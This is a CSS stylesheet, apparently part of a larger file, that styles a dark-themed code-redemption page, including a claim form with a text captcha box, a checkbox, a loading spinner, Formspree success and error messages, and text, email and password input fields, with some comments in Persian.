  grid-area: form;
}

/* Redemption form */
.redeem-form {
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: 6px;
  padding: 32px;
  position: relative;
}

.redeem-form::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(90deg, var(--yellow), transparent 70%);
}

.form-title {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 2rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.form-subtitle {
  color: var(--gray);
  font-size: 0.9rem;
  margin-bottom: 24px;
}

.field-group {
  margin-bottom: 18px;
}

.field-group label {
  display: block;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--gray);
  margin-bottom: 8px;
}

.field-group input[type="text"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}

.field-error {
  display: block;
  min-height: 18px;
  font-size: 0.78rem;
  color: var(--danger);
  margin-top: 6px;
}

.verify-row {
  display: flex;
  align-items: stretch;
  gap: 8px;
}

.verify-row input {
  flex: 1;
  min-width: 0;
}

.captcha-box {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 76px;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  font-family: var(--font-display);
  font-size: 1.3rem;
  font-style: italic;
  letter-spacing: 0.15em;
  color: var(--white);
  text-decoration: line-through;
  text-decoration-color: rgba(255, 230, 0, 0.5);
  user-select: none;
}

.captcha-refresh {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 46px;
  background: transparent;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  color: var(--yellow);
  transition: border-color 0.15s var(--ease), transform 0.3s var(--ease);
  flex-shrink: 0;
}

.captcha-refresh:hover {
  border-color: var(--yellow);
}

.captcha-refresh.is-spinning svg {
  animation: spin 0.5s linear;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.checkbox-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  cursor: pointer;
  margin-top: 4px;
  margin-bottom: 6px;
}

.checkbox-row input {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
}

.checkbox-box {
  width: 19px;
  height: 19px;
  border: 1px solid var(--border-light);
  border-radius: 3px;
  flex-shrink: 0;
  margin-top: 2px;
  position: relative;
  transition: border-color 0.15s var(--ease), background 0.15s var(--ease);
}

.checkbox-row input:checked+.checkbox-box {
  background: var(--yellow);
  border-color: var(--yellow);
}

.checkbox-row input:checked+.checkbox-box::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;
  width: 5px;
  height: 10px;
  border: solid #0a0a0a;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}

.checkbox-label {
  font-size: 0.88rem;
  color: var(--gray);
}

#claimBtn {
  margin-top: 10px;
  position: relative;
}

.btn-spinner {
  display: none;
  width: 16px;
  height: 16px;
  border: 2px solid rgba(10, 10, 10, 0.3);
  border-top-color: #0a0a0a;
  border-radius: 50%;
}

#claimBtn.is-loading .btn-label {
  opacity: 0.6;
}

#claimBtn.is-loading .btn-spinner {
  display: inline-block;
  animation: spin 0.7s linear infinite;
}

#claimBtn.is-loading {
  pointer-events: none;
}

.form-message {
  margin-top: 16px;
  padding: 0;
  font-size: 0.9rem;
  font-weight: 600;
  border-radius: var(--radius);
  text-align: center;
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  transition: all 0.25s var(--ease);
}

.form-message.is-visible {
  max-height: 80px;
  opacity: 1;
  padding: 12px;
  margin-top: 16px;
}

.form-message.success {
  background: rgba(76, 255, 138, 0.1);
  border: 1px solid rgba(76, 255, 138, 0.35);
  color: var(--success);
}

.form-message.error {
  background: rgba(255, 77, 77, 0.1);
  border: 1px solid rgba(255, 77, 77, 0.35);
  color: var(--danger);
}

/* =========================================================
   RESPONSIVE
   ========================================================= */
@media (max-width: 860px) {
  .main-nav {
    position: fixed;
    top: var(--header-h);
    left: 0;
    right: 0;
    flex-direction: column;
    align-items: stretch;
    gap: 0;
    background: #0a0a0a;
    border-bottom: 1px solid var(--border);
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s var(--ease);
    z-index: 95;
  }

  .main-nav.is-open {
    max-height: 420px;
  }

  .nav-link {
    padding: 16px 24px;
    border-bottom: 1px solid var(--border);
    width: 100%;
  }

  .nav-link.active-link::after {
    display: none;
  }

  .nav-link.active-link {
    background: rgba(255, 230, 0, 0.06);
  }

  .nav-divider {
    display: none;
  }

  .nav-login,
  .nav-cta {
    margin: 14px 24px;
    text-align: center;
  }

  .nav-cta {
    margin-top: 0;
  }

  .hamburger {
    display: flex;
  }

  .hero-inner {
    grid-template-columns: 1fr;
    grid-template-areas:
      "copy"
      "visual"
      "form";
    row-gap: 28px;
  }

  .hero-visual {
    grid-row: auto;
  }

  .hero-title {
    font-size: clamp(2.6rem, 10vw, 3.6rem);
  }

  .hero-subtitle {
    max-width: none;
  }
}

@media (max-width: 480px) {
  .section-inner {
    padding: 0 18px;
  }

  .hero-inner {
    padding: 0 18px;
  }

  .redeem-form {
    padding: 24px 18px;
  }

  .verify-row {
    flex-wrap: wrap;
  }

  .captcha-box {
    min-width: 64px;
  }

  .header-inner {
    padding: 0 16px;
    gap: 12px;
  }

  .logo-text {
    font-size: 1.25rem;
  }
}

@media (prefers-reduced-motion: reduce) {

  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    transition-duration: 0.001ms !important;
  }

  html {
    scroll-behavior: auto;
  }
}
/* =========================================================
   Formspree message styles
   ========================================================= */

/* پیام‌های موفقیت/خطای Formspree به‌صورت پیش‌فرض مخفی هستند
   و فقط وقتی محتوا دارند نمایش داده می‌شوند */
[data-fs-success]:empty,
[data-fs-error]:empty {
  display: none;
}

[data-fs-success]:not(:empty) {
  display: block;
  background: rgba(76, 255, 138, 0.1);
  border: 1px solid rgba(76, 255, 138, 0.35);
  color: var(--success);
  padding: 12px;
  margin-top: 16px;
  border-radius: var(--radius);
  font-size: 0.9rem;
  font-weight: 600;
  text-align: center;
}

[data-fs-error]:not(:empty) {
  display: block;
  background: rgba(255, 77, 77, 0.1);
  border: 1px solid rgba(255, 77, 77, 0.35);
  color: var(--danger);
  padding: 12px;
  margin-top: 16px;
  border-radius: var(--radius);
  font-size: 0.9rem;
  font-weight: 600;
  text-align: center;
}

/* وقتی دکمه در حال ارسال است، Formspree آن را غیرفعال می‌کند */
#claimBtn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.field-group input[type="text"],
.field-group input[type="email"],
.field-group input[type="password"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder,
.field-group input[type="email"]::placeholder,
.field-group input[type="password"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus,
.field-group input[type="email"]:focus,
.field-group input[type="password"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}
/* استایل input ایمیل و پسورد */
.field-group input[type="text"],
.field-group input[type="email"],
.field-group input[type="password"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder,
.field-group input[type="email"]::placeholder,
.field-group input[type="password"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus,
.field-group input[type="email"]:focus,
.field-group input[type="password"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}
</file>
